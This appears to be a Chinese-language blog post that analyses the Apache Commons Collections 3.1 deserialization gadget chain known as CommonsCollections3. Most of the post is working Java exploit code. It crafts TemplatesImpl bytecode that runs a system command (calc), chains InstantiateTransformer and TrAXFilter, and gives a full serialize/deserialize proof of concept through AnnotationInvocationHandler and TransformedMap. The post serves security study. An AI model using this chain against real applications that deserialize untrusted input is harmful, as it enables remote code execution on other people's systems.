CommonsCollections3 反序列化利用链分析
InstantiateTransformer
commons-collections 3.1 中有 InstantiateTransformer 这么一个类,这个类也实现了 Transformer的transform方法 ,如下:
public Object transform(Object input) {
try {
if (input instanceof Class == false) {
throw new FunctorException(
"InstantiateTransformer: Input object was not an instanceof Class, it was a "
+ (input == null ? "null object" : input.getClass().getName()));
}
Constructor con = ((Class) input).getConstructor(iParamTypes);
return con.newInstance(iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");
} catch (InstantiationException ex) {
throw new FunctorException("InstantiateTransformer: InstantiationException", ex);
} catch (IllegalAccessException ex) {
throw new FunctorException("InstantiateTransformer: Constructor must be public", ex);
} catch (InvocationTargetException ex) {
throw new FunctorException("InstantiateTransformer: Constructor threw an exception", ex);
}
}

其中这两行 getConstructor 获取有参数构造函数,然后newInstance执行有参数的构造函数。iParamTypes、iArgs 均可控。
TrAXFilter
这里首先来一段代码
public static void main(String[] args) throws Exception{
template().newTransformer();
}
public static TemplatesImpl template() throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.makeClass("Test");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
cc.makeClassInitializer().insertBefore(cmd);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
Field bytecodes = templates.getClass().getDeclaredField("_bytecodes");
Field name = templates.getClass().getDeclaredField("_name");
Field tfactory = templates.getClass().getDeclaredField("_tfactory");
bytecodes.setAccessible(true);
name.setAccessible(true);
tfactory.setAccessible(true);
bytecodes.set(templates, targetByteCodes);
name.set(templates, "aaa");
tfactory.set(templates, new TransformerFactoryImpl());
return templates;
}
上面代码运行会弹出计算器。
在 TrAXFilter 类的构造方法中同样发现了调用了newTransformer方法。
public TrAXFilter(Templates templates) throws
TransformerConfigurationException
{
_templates = templates;
_transformer = (TransformerImpl) templates.newTransformer();
_transformerHandler = new TransformerHandlerImpl(_transformer);
_useServicesMechanism = _transformer.useServicesMechnism();
}
所以我们的目标是要实例化TrAXFilter类
结合上面的 InstantiateTransformer 类的transform 方法刚好满足需求。
TemplatesImpl template = template();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{template});
instantiateTransformer.transform(TrAXFilter.class); // 获取 TrAXFilter(Templates templates) 并实例化。

之后就和 commonscollections1 差不多了,用 TransformedMap.decode 包装下。
得出poc
TemplatesImpl template = template();
Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[]{Templates.class},new Object[]{template})};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map hm = new HashMap();
hm.put("value",1);
Map decorate = TransformedMap.decorate(hm, null, chainedTransformer);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object o = declaredConstructor.newInstance(Target.class, decorate);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(o);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
ois.readObject();



